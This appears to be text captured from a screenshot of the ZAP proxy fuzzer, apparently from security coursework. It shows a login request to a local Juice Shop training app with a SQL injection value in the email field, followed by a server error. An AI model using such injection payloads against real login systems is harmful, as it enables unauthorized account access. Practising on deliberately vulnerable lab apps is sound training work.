 15:53
Untitled Session - originalcoursework - ZAP 2.14.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Fuzzer
Fuzz Locations Options Message Processors
Contexts
Default Context
Sites
http://fonts.gs
https://tiles-cdn.
http://htmledi
https://tps.do
https://cdn.do
https://prebid
https://s3.am
https://z.moa
https://krk2.k
https://prebid
https://f4100
https://prebid
https://tagan.
https://webso
Header: Text Body: Text Edit
POST http://127.0.0.1:3000/rest/user/login HTTP/1.1
host: 127.0.0.1:3000
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Referer: https://127.0.0.1:3000/
Content-Type: application/json
Content-Length: 58
Origin: https://127.0.0.1:3000
Connection: keep-alive
Cookie: language=en; welcomebanner_status=dismiss
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
{"email":"apoorva@juice.com'or1=1","password":
"APoorva@1"}
Fuzz Locations:
... V... # ... # o...
Add...
Remove
Payloads...
Processors...
Remove without confirmation?
Start Fuzzer Reset Cancel
ry.js:185:27)\n
(<anonymous>)\n
/juice-shop/node_m
al/process/task_qu
History Search
Filter: OFF
ID Source Req. Ti Note Tags
15,... Pr... 4/29/24, JSON
15,... Pr... 4/29/24, 3:49:39 PM POST http://127.0.0.1:3000/rest/user/login 500 Internal ... 1... 1,200 bytes Medium JSON
15,... Pr... 4/29/24, 3:49:39 PM GET http://127.0.0.1:3000/rest/user/whoami 304 Not Mod... 2... 0 bytes
15,... Pr... 4/29/24, 3:49:39 PM GET http://127.0.0.1:3000/rest/user/whoami 304 Not Mod... 6 ... 0 bytes Medium
Alerts 2 11 15 13 Main Proxy: 127.0.0.1:8081 Current Scans 0 0 0 0 0 0 0 0